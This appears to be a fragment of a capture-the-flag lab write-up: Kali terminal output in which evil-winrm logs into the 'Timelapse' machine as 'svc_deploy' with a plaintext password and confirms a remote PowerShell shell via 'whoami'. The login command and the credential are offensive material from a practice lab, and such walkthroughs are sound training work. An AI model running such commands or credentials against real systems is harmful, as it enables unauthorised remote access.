 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.152 -S -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>